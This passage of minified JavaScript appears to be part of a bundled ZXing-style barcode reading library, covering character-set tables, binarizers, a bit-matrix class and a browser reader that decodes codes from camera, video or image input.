t=0,e=i.length;t!==e;t++){const e=i[t];m.VALUES_TO_ECI.set(e,this)}for(const t of n)m.NAME_TO_ECI.set(t,this)}getValueIdentifier(){return this.valueIdentifier}getName(){return this.name}getValue(){return this.values[0]}static getCharacterSetECIByValue(t){if(t<0||t>=900)throw new E("incorect value");const e=m.VALUES_TO_ECI.get(t);if(void 0===e)throw new E("incorect value");return e}static getCharacterSetECIByName(t){const e=m.NAME_TO_ECI.get(t);if(void 0===e)throw new E("incorect value");return e}equals(t){if(!(t instanceof m))return!1;const e=t;return this.getName()===e.getName()}}m.VALUE_IDENTIFIER_TO_ECI=new Map,m.VALUES_TO_ECI=new Map,m.NAME_TO_ECI=new Map,m.Cp437=new m(w.Cp437,Int32Array.from([0,2]),"Cp437"),m.ISO8859_1=new m(w.ISO8859_1,Int32Array.from([1,3]),"ISO-8859-1","ISO88591","ISO8859_1"),m.ISO8859_2=new m(w.ISO8859_2,4,"ISO-8859-2","ISO88592","ISO8859_2"),m.ISO8859_3=new m(w.ISO8859_3,5,"ISO-8859-3","ISO88593","ISO8859_3"),m.ISO8859_4=new m(w.ISO8859_4,6,"ISO-8859-4","ISO88594","ISO8859_4"),m.ISO8859_5=new m(w.ISO8859_5,7,"ISO-8859-5","ISO88595","ISO8859_5"),m.ISO8859_6=new m(w.ISO8859_6,8,"ISO-8859-6","ISO88596","ISO8859_6"),m.ISO8859_7=new m(w.ISO8859_7,9,"ISO-8859-7","ISO88597","ISO8859_7"),m.ISO8859_8=new m(w.ISO8859_8,10,"ISO-8859-8","ISO88598","ISO8859_8"),m.ISO8859_9=new m(w.ISO8859_9,11,"ISO-8859-9","ISO88599","ISO8859_9"),m.ISO8859_10=new m(w.ISO8859_10,12,"ISO-8859-10","ISO885910","ISO8859_10"),m.ISO8859_11=new m(w.ISO8859_11,13,"ISO-8859-11","ISO885911","ISO8859_11"),m.ISO8859_13=new m(w.ISO8859_13,15,"ISO-8859-13","ISO885913","ISO8859_13"),m.ISO8859_14=new m(w.ISO8859_14,16,"ISO-8859-14","ISO885914","ISO8859_14"),m.ISO8859_15=new m(w.ISO8859_15,17,"ISO-8859-15","ISO885915","ISO8859_15"),m.ISO8859_16=new m(w.ISO8859_16,18,"ISO-8859-16","ISO885916","ISO8859_16"),m.SJIS=new m(w.SJIS,20,"SJIS","Shift_JIS"),m.Cp1250=new m(w.Cp1250,21,"Cp1250","windows-1250"),m.Cp1251=new m(w.Cp1251,22,"Cp1251","windows-1251"),m.Cp1252=new m(w.Cp1252,23,"Cp1252","windows-1252"),m.Cp1256=new m(w.Cp1256,24,"Cp1256","windows-1256"),m.UnicodeBigUnmarked=new m(w.UnicodeBigUnmarked,25,"UnicodeBigUnmarked","UTF-16BE","UnicodeBig"),m.UTF8=new m(w.UTF8,26,"UTF8","UTF-8"),m.ASCII=new m(w.ASCII,Int32Array.from([27,170]),"ASCII","US-ASCII"),m.Big5=new m(w.Big5,28,"Big5"),m.GB18030=new m(w.GB18030,29,"GB18030","GB2312","EUC_CN","GBK"),m.EUC_KR=new m(w.EUC_KR,30,"EUC_KR","EUC-KR");class p extends o{}p.kind="UnsupportedOperationException";class S{static decode(t,e){const r=this.encodingName(e);return this.customDecoder?this.customDecoder(t,r):"undefined"==typeof TextDecoder||this.shouldDecodeOnFallback(r)?this.decodeFallback(t,r):new TextDecoder(r).decode(t)}static shouldDecodeOnFallback(t){return!S.isBrowser()&&"ISO-8859-1"===t}static encode(t,e){const r=this.encodingName(e);return this.customEncoder?this.customEncoder(t,r):"undefined"==typeof TextEncoder?this.encodeFallback(t):(new TextEncoder).encode(t)}static isBrowser(){return"undefined"!=typeof window&&"[object Window]"==={}.toString.call(window)}static encodingName(t){return"string"==typeof t?t:t.getName()}static encodingCharacterSet(t){return t instanceof m?t:m.getCharacterSetECIByName(t)}static decodeFallback(t,e){const r=this.encodingCharacterSet(e);if(S.isDecodeFallbackSupported(r)){let e="";for(let r=0,n=t.length;r<n;r++){let n=t[r].toString(16);n.length<2&&(n="0"+n),e+="%"+n}return decodeURIComponent(e)}if(r.equals(m.UnicodeBigUnmarked))return String.fromCharCode.apply(null,new Uint16Array(t.buffer));throw new p(`Encoding ${this.encodingName(e)} not supported by fallback.`)}static isDecodeFallbackSupported(t){return t.equals(m.UTF8)||t.equals(m.ISO8859_1)||t.equals(m.ASCII)}static encodeFallback(t){const e=btoa(unescape(encodeURIComponent(t))).split(""),r=[];for(let t=0;t<e.length;t++)r.push(e[t].charCodeAt(0));return new Uint8Array(r)}}class R{static castAsNonUtf8Char(t,e=null){const r=e?e.getName():this.ISO88591;return S.decode(new Uint8Array([t]),r)}static guessEncoding(t,e){if(null!=e&&void 0!==e.get(f.CHARACTER_SET))return e.get(f.CHARACTER_SET).toString();const r=t.length;let n=!0,i=!0,o=!0,s=0,a=0,A=0,l=0,c=0,h=0,g=0,d=0,u=0,C=0,I=0;const w=t.length>3&&239===t[0]&&187===t[1]&&191===t[2];for(let e=0;e<r&&(n||i||o);e++){const r=255&t[e];o&&(s>0?0==(128&r)?o=!1:s--:0!=(128&r)&&(0==(64&r)?o=!1:(s++,0==(32&r)?a++:(s++,0==(16&r)?A++:(s++,0==(8&r)?l++:o=!1))))),n&&(r>127&&r<160?n=!1:r>159&&(r<192||215===r||247===r)&&I++),i&&(c>0?r<64||127===r||r>252?i=!1:c--:128===r||160===r||r>239?i=!1:r>160&&r<224?(h++,d=0,g++,g>u&&(u=g)):r>127?(c++,g=0,d++,d>C&&(C=d)):(g=0,d=0))}return o&&s>0&&(o=!1),i&&c>0&&(i=!1),o&&(w||a+A+l>0)?R.UTF8:i&&(R.ASSUME_SHIFT_JIS||u>=3||C>=3)?R.SHIFT_JIS:n&&i?2===u&&2===h||10*I>=r?R.SHIFT_JIS:R.ISO88591:n?R.ISO88591:i?R.SHIFT_JIS:o?R.UTF8:R.PLATFORM_DEFAULT_ENCODING}static format(t,...e){let r=-1;return t.replace(/%(-)?(0?[0-9]+)?([.][0-9]+)?([#][0-9]+)?([scfpexd%])/g,(function(t,n,i,o,s,a){if("%%"===t)return"%";if(void 0===e[++r])return;t=o?parseInt(o.substr(1)):void 0;let A,l=s?parseInt(s.substr(1)):void 0;switch(a){case"s":A=e[r];break;case"c":A=e[r][0];break;case"f":A=parseFloat(e[r]).toFixed(t);break;case"p":A=parseFloat(e[r]).toPrecision(t);break;case"e":A=parseFloat(e[r]).toExponential(t);break;case"x":A=parseInt(e[r]).toString(l||16);break;case"d":A=parseFloat(parseInt(e[r],l||10).toPrecision(t)).toFixed(0)}A="object"==typeof A?JSON.stringify(A):(+A).toString(l);let c=parseInt(i),h=i&&i[0]+""=="0"?"0":" ";for(;A.length<c;)A=void 0!==n?A+h:h+A;return A}))}static getBytes(t,e){return S.encode(t,e)}static getCharCode(t,e=0){return t.charCodeAt(e)}static getCharAt(t){return String.fromCharCode(t)}}R.SHIFT_JIS=m.SJIS.getName(),R.GB2312="GB2312",R.ISO88591=m.ISO8859_1.getName(),R.EUC_JP="EUC_JP",R.UTF8=m.UTF8.getName(),R.PLATFORM_DEFAULT_ENCODING=R.UTF8,R.ASSUME_SHIFT_JIS=!1;class D{constructor(t=""){this.value=t}enableDecoding(t){return this.encoding=t,this}append(t){return"string"==typeof t?this.value+=t.toString():this.encoding?this.value+=R.castAsNonUtf8Char(t,this.encoding):this.value+=String.fromCharCode(t),this}appendChars(t,e,r){for(let n=e;e<e+r;n++)this.append(t[n]);return this}length(){return this.value.length}charAt(t){return this.value.charAt(t)}deleteCharAt(t){this.value=this.value.substr(0,t)+this.value.substring(t+1)}setCharAt(t,e){this.value=this.value.substr(0,t)+e+this.value.substr(t+1)}substring(t,e){return this.value.substring(t,e)}setLengthToZero(){this.value=""}toString(){return this.value}insert(t,e){this.value=this.value.substr(0,t)+e+this.value.substr(t+e.length)}}class B{constructor(t,e,r,n){if(this.width=t,this.height=e,this.rowSize=r,this.bits=n,null==e&&(e=t),this.height=e,t<1||e<1)throw new a("Both dimensions must be greater than 0");null==r&&(r=Math.floor((t+31)/32)),this.rowSize=r,null==n&&(this.bits=new Int32Array(this.rowSize*this.height))}static parseFromBooleanArray(t){const e=t.length,r=t[0].length,n=new B(r,e);for(let i=0;i<e;i++){const e=t[i];for(let t=0;t<r;t++)e[t]&&n.set(t,i)}return n}static parseFromString(t,e,r){if(null===t)throw new a("stringRepresentation cannot be null");const n=new Array(t.length);let i=0,o=0,s=-1,A=0,l=0;for(;l<t.length;)if("\n"===t.charAt(l)||"\r"===t.charAt(l)){if(i>o){if(-1===s)s=i-o;else if(i-o!==s)throw new a("row lengths do not match");o=i,A++}l++}else if(t.substring(l,l+e.length)===e)l+=e.length,n[i]=!0,i++;else{if(t.substring(l,l+r.length)!==r)throw new a("illegal character encountered: "+t.substring(l));l+=r.length,n[i]=!1,i++}if(i>o){if(-1===s)s=i-o;else if(i-o!==s)throw new a("row lengths do not match");A++}const c=new B(s,A);for(let t=0;t<i;t++)n[t]&&c.set(Math.floor(t%s),Math.floor(t/s));return c}get(t,e){const r=e*this.rowSize+Math.floor(t/32);return 0!=(this.bits[r]>>>(31&t)&1)}set(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]|=1<<(31&t)&4294967295}unset(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]&=~(1<<(31&t)&4294967295)}flip(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]^=1<<(31&t)&4294967295}xor(t){if(this.width!==t.getWidth()||this.height!==t.getHeight()||this.rowSize!==t.getRowSize())throw new a("input matrix dimensions do not match");const e=new I(Math.floor(this.width/32)+1),r=this.rowSize,n=this.bits;for(let i=0,o=this.height;i<o;i++){const o=i*r,s=t.getRow(i,e).getBitArray();for(let t=0;t<r;t++)n[o+t]^=s[t]}}clear(){const t=this.bits,e=t.length;for(let r=0;r<e;r++)t[r]=0}setRegion(t,e,r,n){if(e<0||t<0)throw new a("Left and top must be nonnegative");if(n<1||r<1)throw new a("Height and width must be at least 1");const i=t+r,o=e+n;if(o>this.height||i>this.width)throw new a("The region must fit inside the matrix");const s=this.rowSize,A=this.bits;for(let r=e;r<o;r++){const e=r*s;for(let r=t;r<i;r++)A[e+Math.floor(r/32)]|=1<<(31&r)&4294967295}}getRow(t,e){null==e||e.getSize()<this.width?e=new I(this.width):e.clear();const r=this.rowSize,n=this.bits,i=t*r;for(let t=0;t<r;t++)e.setBulk(32*t,n[i+t]);return e}setRow(t,e){h.arraycopy(e.getBitArray(),0,this.bits,t*this.rowSize,this.rowSize)}rotate180(){const t=this.getWidth(),e=this.getHeight();let r=new I(t),n=new I(t);for(let t=0,i=Math.floor((e+1)/2);t<i;t++)r=this.getRow(t,r),n=this.getRow(e-1-t,n),r.reverse(),n.reverse(),this.setRow(t,n),this.setRow(e-1-t,r)}getEnclosingRectangle(){const t=this.width,e=this.height,r=this.rowSize,n=this.bits;let i=t,o=e,s=-1,a=-1;for(let t=0;t<e;t++)for(let e=0;e<r;e++){const A=n[t*r+e];if(0!==A){if(t<o&&(o=t),t>a&&(a=t),32*e<i){let t=0;for(;0==(A<<31-t&4294967295);)t++;32*e+t<i&&(i=32*e+t)}if(32*e+31>s){let t=31;for(;A>>>t==0;)t--;32*e+t>s&&(s=32*e+t)}}}return s<i||a<o?null:Int32Array.from([i,o,s-i+1,a-o+1])}getTopLeftOnBit(){const t=this.rowSize,e=this.bits;let r=0;for(;r<e.length&&0===e[r];)r++;if(r===e.length)return null;const n=r/t;let i=r%t*32;const o=e[r];let s=0;for(;0==(o<<31-s&4294967295);)s++;return i+=s,Int32Array.from([i,n])}getBottomRightOnBit(){const t=this.rowSize,e=this.bits;let r=e.length-1;for(;r>=0&&0===e[r];)r--;if(r<0)return null;const n=Math.floor(r/t);let i=32*Math.floor(r%t);const o=e[r];let s=31;for(;o>>>s==0;)s--;return i+=s,Int32Array.from([i,n])}getWidth(){return this.width}getHeight(){return this.height}getRowSize(){return this.rowSize}equals(t){if(!(t instanceof B))return!1;const e=t;return this.width===e.width&&this.height===e.height&&this.rowSize===e.rowSize&&u.equals(this.bits,e.bits)}hashCode(){let t=this.width;return t=31*t+this.width,t=31*t+this.height,t=31*t+this.rowSize,t=31*t+u.hashCode(this.bits),t}toString(t="X ",e="  ",r="\n"){return this.buildToString(t,e,r)}buildToString(t,e,r){let n=new D;for(let i=0,o=this.height;i<o;i++){for(let r=0,o=this.width;r<o;r++)n.append(this.get(r,i)?t:e);n.append(r)}return n.toString()}clone(){return new B(this.width,this.height,this.rowSize,this.bits.slice())}}class M extends o{static getNotFoundInstance(){return new M}}M.kind="NotFoundException";class T extends c{constructor(t){super(t),this.luminances=T.EMPTY,this.buckets=new Int32Array(T.LUMINANCE_BUCKETS)}getBlackRow(t,e){const r=this.getLuminanceSource(),n=r.getWidth();null==e||e.getSize()<n?e=new I(n):e.clear(),this.initArrays(n);const i=r.getRow(t,this.luminances),o=this.buckets;for(let t=0;t<n;t++)o[(255&i[t])>>T.LUMINANCE_SHIFT]++;const s=T.estimateBlackPoint(o);if(n<3)for(let t=0;t<n;t++)(255&i[t])<s&&e.set(t);else{let t=255&i[0],r=255&i[1];for(let o=1;o<n-1;o++){const n=255&i[o+1];(4*r-t-n)/2<s&&e.set(o),t=r,r=n}}return e}getBlackMatrix(){const t=this.getLuminanceSource(),e=t.getWidth(),r=t.getHeight(),n=new B(e,r);this.initArrays(e);const i=this.buckets;for(let n=1;n<5;n++){const o=Math.floor(r*n/5),s=t.getRow(o,this.luminances),a=Math.floor(4*e/5);for(let t=Math.floor(e/5);t<a;t++)i[(255&s[t])>>T.LUMINANCE_SHIFT]++}const o=T.estimateBlackPoint(i),s=t.getMatrix();for(let t=0;t<r;t++){const r=t*e;for(let i=0;i<e;i++)(255&s[r+i])<o&&n.set(i,t)}return n}createBinarizer(t){return new T(t)}initArrays(t){this.luminances.length<t&&(this.luminances=new Uint8ClampedArray(t));const e=this.buckets;for(let t=0;t<T.LUMINANCE_BUCKETS;t++)e[t]=0}static estimateBlackPoint(t){const e=t.length;let r=0,n=0,i=0;for(let o=0;o<e;o++)t[o]>i&&(n=o,i=t[o]),t[o]>r&&(r=t[o]);let o=0,s=0;for(let r=0;r<e;r++){const e=r-n,i=t[r]*e*e;i>s&&(o=r,s=i)}if(n>o){const t=n;n=o,o=t}if(o-n<=e/16)throw new M;let a=o-1,A=-1;for(let e=o-1;e>n;e--){const i=e-n,s=i*i*(o-e)*(r-t[e]);s>A&&(a=e,A=s)}return a<<T.LUMINANCE_SHIFT}}T.LUMINANCE_BITS=5,T.LUMINANCE_SHIFT=8-T.LUMINANCE_BITS,T.LUMINANCE_BUCKETS=1<<T.LUMINANCE_BITS,T.EMPTY=Uint8ClampedArray.from([0]);class N extends T{constructor(t){super(t),this.matrix=null}getBlackMatrix(){if(null!==this.matrix)return this.matrix;const t=this.getLuminanceSource(),e=t.getWidth(),r=t.getHeight();if(e>=N.MINIMUM_DIMENSION&&r>=N.MINIMUM_DIMENSION){const n=t.getMatrix();let i=e>>N.BLOCK_SIZE_POWER;0!=(e&N.BLOCK_SIZE_MASK)&&i++;let o=r>>N.BLOCK_SIZE_POWER;0!=(r&N.BLOCK_SIZE_MASK)&&o++;const s=N.calculateBlackPoints(n,i,o,e,r),a=new B(e,r);N.calculateThresholdForBlock(n,i,o,e,r,s,a),this.matrix=a}else this.matrix=super.getBlackMatrix();return this.matrix}createBinarizer(t){return new N(t)}static calculateThresholdForBlock(t,e,r,n,i,o,s){const a=i-N.BLOCK_SIZE,A=n-N.BLOCK_SIZE;for(let i=0;i<r;i++){let l=i<<N.BLOCK_SIZE_POWER;l>a&&(l=a);const c=N.cap(i,2,r-3);for(let r=0;r<e;r++){let i=r<<N.BLOCK_SIZE_POWER;i>A&&(i=A);const a=N.cap(r,2,e-3);let h=0;for(let t=-2;t<=2;t++){const e=o[c+t];h+=e[a-2]+e[a-1]+e[a]+e[a+1]+e[a+2]}const g=h/25;N.thresholdBlock(t,i,l,g,n,s)}}}static cap(t,e,r){return t<e?e:t>r?r:t}static thresholdBlock(t,e,r,n,i,o){for(let s=0,a=r*i+e;s<N.BLOCK_SIZE;s++,a+=i)for(let i=0;i<N.BLOCK_SIZE;i++)(255&t[a+i])<=n&&o.set(e+i,r+s)}static calculateBlackPoints(t,e,r,n,i){const o=i-N.BLOCK_SIZE,s=n-N.BLOCK_SIZE,a=new Array(r);for(let i=0;i<r;i++){a[i]=new Int32Array(e);let r=i<<N.BLOCK_SIZE_POWER;r>o&&(r=o);for(let o=0;o<e;o++){let e=o<<N.BLOCK_SIZE_POWER;e>s&&(e=s);let A=0,l=255,c=0;for(let i=0,o=r*n+e;i<N.BLOCK_SIZE;i++,o+=n){for(let e=0;e<N.BLOCK_SIZE;e++){const r=255&t[o+e];A+=r,r<l&&(l=r),r>c&&(c=r)}if(c-l>N.MIN_DYNAMIC_RANGE)for(i++,o+=n;i<N.BLOCK_SIZE;i++,o+=n)for(let e=0;e<N.BLOCK_SIZE;e++)A+=255&t[o+e]}let h=A>>2*N.BLOCK_SIZE_POWER;if(c-l<=N.MIN_DYNAMIC_RANGE&&(h=l/2,i>0&&o>0)){const t=(a[i-1][o]+2*a[i][o-1]+a[i-1][o-1])/4;l<t&&(h=t)}a[i][o]=h}}return a}}N.BLOCK_SIZE_POWER=3,N.BLOCK_SIZE=1<<N.BLOCK_SIZE_POWER,N.BLOCK_SIZE_MASK=N.BLOCK_SIZE-1,N.MINIMUM_DIMENSION=5*N.BLOCK_SIZE,N.MIN_DYNAMIC_RANGE=24;class _{constructor(t,e){this.width=t,this.height=e}getWidth(){return this.width}getHeight(){return this.height}isCropSupported(){return!1}crop(t,e,r,n){throw new p("This luminance source does not support cropping.")}isRotateSupported(){return!1}rotateCounterClockwise(){throw new p("This luminance source does not support rotation by 90 degrees.")}rotateCounterClockwise45(){throw new p("This luminance source does not support rotation by 45 degrees.")}toString(){const t=new Uint8ClampedArray(this.width);let e=new D;for(let r=0;r<this.height;r++){const n=this.getRow(r,t);for(let t=0;t<this.width;t++){const r=255&n[t];let i;i=r<64?"#":r<128?"+":r<192?".":" ",e.append(i)}e.append("\n")}return e.toString()}}class y extends _{constructor(t){super(t.getWidth(),t.getHeight()),this.delegate=t}getRow(t,e){const r=this.delegate.getRow(t,e),n=this.getWidth();for(let t=0;t<n;t++)r[t]=255-(255&r[t]);return r}getMatrix(){const t=this.delegate.getMatrix(),e=this.getWidth()*this.getHeight(),r=new Uint8ClampedArray(e);for(let n=0;n<e;n++)r[n]=255-(255&t[n]);return r}isCropSupported(){return this.delegate.isCropSupported()}crop(t,e,r,n){return new y(this.delegate.crop(t,e,r,n))}isRotateSupported(){return this.delegate.isRotateSupported()}invert(){return this.delegate}rotateCounterClockwise(){return new y(this.delegate.rotateCounterClockwise())}rotateCounterClockwise45(){return new y(this.delegate.rotateCounterClockwise45())}}class O extends _{constructor(t){super(t.width,t.height),this.canvas=t,this.tempCanvasElement=null,this.buffer=O.makeBufferFromCanvasImageData(t)}static makeBufferFromCanvasImageData(t){const e=t.getContext("2d").getImageData(0,0,t.width,t.height);return O.toGrayscaleBuffer(e.data,t.width,t.height)}static toGrayscaleBuffer(t,e,r){const n=new Uint8ClampedArray(e*r);for(let e=0,r=0,i=t.length;e<i;e+=4,r++){let i;i=0===t[e+3]?255:306*t[e]+601*t[e+1]+117*t[e+2]+512>>10,n[r]=i}return n}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth(),n=t*r;return null===e?e=this.buffer.slice(n,n+r):(e.length<r&&(e=new Uint8ClampedArray(r)),e.set(this.buffer.slice(n,n+r))),e}getMatrix(){return this.buffer}isCropSupported(){return!0}crop(t,e,r,n){return super.crop(t,e,r,n),this}isRotateSupported(){return!0}rotateCounterClockwise(){return this.rotate(-90),this}rotateCounterClockwise45(){return this.rotate(-45),this}getTempCanvasElement(){if(null===this.tempCanvasElement){const t=this.canvas.ownerDocument.createElement("canvas");t.width=this.canvas.width,t.height=this.canvas.height,this.tempCanvasElement=t}return this.tempCanvasElement}rotate(t){const e=this.getTempCanvasElement(),r=e.getContext("2d"),n=t*O.DEGREE_TO_RADIANS,i=this.canvas.width,o=this.canvas.height,s=Math.ceil(Math.abs(Math.cos(n))*i+Math.abs(Math.sin(n))*o),a=Math.ceil(Math.abs(Math.sin(n))*i+Math.abs(Math.cos(n))*o);return e.width=s,e.height=a,r.translate(s/2,a/2),r.rotate(n),r.drawImage(this.canvas,i/-2,o/-2),this.buffer=O.makeBufferFromCanvasImageData(e),this}invert(){return new y(this)}}O.DEGREE_TO_RADIANS=Math.PI/180;class b{constructor(t,e,r){this.deviceId=t,this.label=e,this.kind="videoinput",this.groupId=r||void 0}toJSON(){return{kind:this.kind,groupId:this.groupId,deviceId:this.deviceId,label:this.label}}}var F,P=(globalThis||r.g||self||window?(globalThis||r.g||self||window||void 0).__awaiter:void 0)||function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{A(n.next(t))}catch(t){o(t)}}function a(t){try{A(n.throw(t))}catch(t){o(t)}}function A(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}A((n=n.apply(t,e||[])).next())}))};class k{constructor(t,e=500,r){this.reader=t,this.timeBetweenScansMillis=e,this._hints=r,this._stopContinuousDecode=!1,this._stopAsyncDecode=!1,this._timeBetweenDecodingAttempts=0}get hasNavigator(){return"undefined"!=typeof navigator}get isMediaDevicesSuported(){return this.hasNavigator&&!!navigator.mediaDevices}get canEnumerateDevices(){return!(!this.isMediaDevicesSuported||!navigator.mediaDevices.enumerateDevices)}get timeBetweenDecodingAttempts(){return this._timeBetweenDecodingAttempts}set timeBetweenDecodingAttempts(t){this._timeBetweenDecodingAttempts=t<0?0:t}set hints(t){this._hints=t||null}get hints(){return this._hints}listVideoInputDevices(){return P(this,void 0,void 0,(function*(){if(!this.hasNavigator)throw new Error("Can't enumerate devices, navigator is not present.");if(!this.canEnumerateDevices)throw new Error("Can't enumerate devices, method not supported.");const t=yield navigator.mediaDevices.enumerateDevices(),e=[];for(const r of t){const t="video"===r.kind?"videoinput":r.kind;if("videoinput"!==t)continue;const n={deviceId:r.deviceId||r.id,label:r.label||`Video device ${e.length+1}`,kind:t,groupId:r.groupId};e.push(n)}return e}))}getVideoInputDevices(){return P(this,void 0,void 0,(function*(){return(yield this.listVideoInputDevices()).map((t=>new b(t.deviceId,t.label)))}))}findDeviceById(t){return P(this,void 0,void 0,(function*(){const e=yield this.listVideoInputDevices();return e?e.find((e=>e.deviceId===t)):null}))}decodeFromInputVideoDevice(t,e){return P(this,void 0,void 0,(function*(){return yield this.decodeOnceFromVideoDevice(t,e)}))}decodeOnceFromVideoDevice(t,e){return P(this,void 0,void 0,(function*(){let r;this.reset(),r=t?{deviceId:{exact:t}}:{facingMode:"environment"};const n={video:r};return yield this.decodeOnceFromConstraints(n,e)}))}decodeOnceFromConstraints(t,e){return P(this,void 0,void 0,(function*(){const r=yield navigator.mediaDevices.getUserMedia(t);return yield this.decodeOnceFromStream(r,e)}))}decodeOnceFromStream(t,e){return P(this,void 0,void 0,(function*(){this.reset();const r=yield this.attachStreamToVideo(t,e);return yield this.decodeOnce(r)}))}decodeFromInputVideoDeviceContinuously(t,e,r){return P(this,void 0,void 0,(function*(){return yield this.decodeFromVideoDevice(t,e,r)}))}decodeFromVideoDevice(t,e,r){return P(this,void 0,void 0,(function*(){let n;n=t?{deviceId:{exact:t}}:{facingMode:"environment"};const i={video:n};return yield this.decodeFromConstraints(i,e,r)}))}decodeFromConstraints(t,e,r){return P(this,void 0,void 0,(function*(){const n=yield navigator.mediaDevices.getUserMedia(t);return yield this.decodeFromStream(n,e,r)}))}decodeFromStream(t,e,r){return P(this,void 0,void 0,(function*(){this.reset();const n=yield this.attachStreamToVideo(t,e);return yield this.decodeContinuously(n,r)}))}stopAsyncDecode(){this._stopAsyncDecode=!0}stopContinuousDecode(){this._stopContinuousDecode=!0}attachStreamToVideo(t,e){return P(this,void 0,void 0,(function*(){const r=this.prepareVideoElement(e);return this.addVideoSource(r,t),this.videoElement=r,this.stream=t,yield this.playVideoOnLoadAsync(r),r}))}playVideoOnLoadAsync(t){return new Promise(((e,r)=>this.playVideoOnLoad(t,(()=>e()))))}playVideoOnLoad(t,e){this.videoEndedListener=()=>this.stopStreams(),this.videoCanPlayListener=()=>this.tryPlayVideo(t),t.addEventListener("ended",this.videoEndedListener),t.addEventListener("canplay",this.videoCanPlayListener),t.addEventListener("playing",e),this.tryPlayVideo(t)}isVideoPlaying(t){return t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2}tryPlayVideo(t){return P(this,void 0,void 0,(function*(){if(this.isVideoPlaying(t))console.warn("Trying to play video that is already playing.");else try{yield t.play()}catch(t){console.warn("It was not possible to play the video.")}}))}getMediaElement(t,e){const r=document.getElementById(t);if(!r)throw new s(`element with id '${t}' not found`);if(r.nodeName.toLowerCase()!==e.toLowerCase())throw new s(`element with id '${t}' must be an ${e} element`);return r}decodeFromImage(t,e){if(!t&&!e)throw new s("either imageElement with a src set or an url must be provided");return e&&!t?this.decodeFromImageUrl(e):this.decodeFromImageElement(t)}decodeFromVideo(t,e){if(!t&&!e)throw new s("Either an element with a src set or an URL must be provided");return e&&!t?this.decodeFromVideoUrl(e):this.decodeFromVideoElement(t)}decodeFromVideoContinuously(t,e,r){if(void 0===t&&void 0===e)throw new s("Either an element with a src set or an URL must be provided");return e&&!t?this.decodeFromVideoUrlContinuously(e,r):this.decodeFromVideoElementContinuously(t,r)}decodeFromImageElement(t){if(!t)throw new s("An image element must be provided.");this.reset();const e=this.prepareImageElement(t);let r;return this.imageElement=e,r=this.isImageLoaded(e)?this.decodeOnce(e,!1,!0):this._decodeOnLoadImage(e),r}decodeFromVideoElement(t){const e=this._decodeFromVideoElementSetup(t);return this._decodeOnLoadVideo(e)}decodeFromVideoElementContinuously(t,e){const r=this._decodeFromVideoElementSetup(t);return this._decodeOnLoadVideoContinuously(r,e)}_decodeFromVideoElementSetup(t){if(!t)throw new s("A video element must be provided.");this.reset();const e=this.prepareVideoElement(t);return this.videoElement=e,e}decodeFromImageUrl(t){if(!t)throw new s("An URL must be provided.");this.reset();const e=this.prepareImageElement();this.imageElement=e;const r=this._decodeOnLoadImage(e);return e.src=t,r}decodeFromVideoUrl(t){if(!t)throw new s("An URL must be provided.");this.reset();const e=this.prepareVideoElement(),r=this.decodeFromVideoElement(e);return e.src=t,r}decodeFromVideoUrlContinuously(t,e){if(!t)throw new s("An URL must be provided.");this.reset();const r=this.prepareVideoElement(),n=this.decodeFromVideoElementContinuously(r,e);return r.src=t,n}_decodeOnLoadImage(t){return new Promise(((e,r)=>{this.imageLoadedListener=()=>this.decodeOnce(t,!1,!0).then(e,r),t.addEventListener("load",this.imageLoadedListener)}))}_decodeOnLoadVideo(t){return P(this,void 0,void 0,(function*(){return yield this.playVideoOnLoadAsync(t),yield this.decodeOnce(t)}))}_decodeOnLoadVideoContinuously(t,e){return P(this,void 0,void 0,(function*(){yield this.playVideoOnLoadAsync(t),this.decodeContinuously(t,e)}))}isImageLoaded(t){return!!t.complete&&0!==t.naturalWidth}prepareImageElement(t){let e;return void 0===t&&(e=document.createElement("img"),e.width=200,e.height=200),"string"==typeof t&&(e=this.getMediaElement(t,"img")),t instanceof HTMLImageElement&&(e=t),e}prepareVideoElement(t){let e;return t||"undefined"==typeof document||(e=document.createElement("video"),e.width=200,e.height=200),"string"==typeof t&&(e=this.getMediaElement(t,"video")),t instanceof HTMLVideoElement&&(e=t),e.setAttribute("autoplay","true"),e.setAttribute("muted","true"),e.setAttribute("playsinline","true"),e}decodeOnce(t,e=!0,r=!0){this._stopAsyncDecode=!1;const n=(i,o)=>{if(this._stopAsyncDecode)return o(new M("Video stream has ended before any code could be detected.")),void(this._stopAsyncDecode=void 0);try{i(this.decode(t))}catch(t){const s=(t instanceof l||t instanceof E)&&r;if(e&&t instanceof M||s)return setTimeout(n,this._timeBetweenDecodingAttempts,i,o);o(t)}};return new Promise(((t,e)=>n(t,e)))}decodeContinuously(t,e){this._stopContinuousDecode=!1;const r=()=>{if(this._stopContinuousDecode)this._stopContinuousDecode=void 0;else try{const n=this.decode(t);e(n,null),setTimeout(r,this.timeBetweenScansMillis)}catch(t){e(null,t);const n=t instanceof M;(t instanceof l||t instanceof E||n)&&setTimeout(r,this._timeBetweenDecodingAttempts)}};r()}decode(t){const e=this.createBinaryBitmap(t);return this.decodeBitmap(e)}createBinaryBitmap(t){const e=this.getCaptureCanvasContext(t);this.drawImageOnCanvas(e,t);const r=this.getCaptureCanvas(t),n=new O(r),i=new N(n);return new A(i)}getCaptureCanvasContext(t){if(!this.captureCanvasContext){const e=this.getCaptureCanvas(t).getContext("2d");this.captureCanvasContext=e}return this.captureCanvasContext}getCaptureCanvas(t){if(!this.captureCanvas){const e=this.createCaptureCanvas(t);this.captureCanvas=e}return this.captureCanvas}drawImageOnCanvas(t,e){t.drawImage(e,0,0)}decodeBitmap(t){return this.reader.decode(t,this._hints)}createCaptureCanvas(t){if("undefined"==typeof document)return this._destroyCaptureCanvas(),null;const e=document.createElement("canvas");let r,n;return void 0!==t&&(t instanceof HTMLVideoElement?(r=t.videoWidth,n=t.videoHeight):t instanceof HTMLImageElement&&(r=t.naturalWidth||t.width,n=t.naturalHeight||t.height)),e.style.width=r+"px",e.style.height=n+"px",e.width=r,e.height=n,e}stopStreams(){this.stream&&(this.stream.getVideoTracks().forEach((t=>t.stop())),this.stream=void 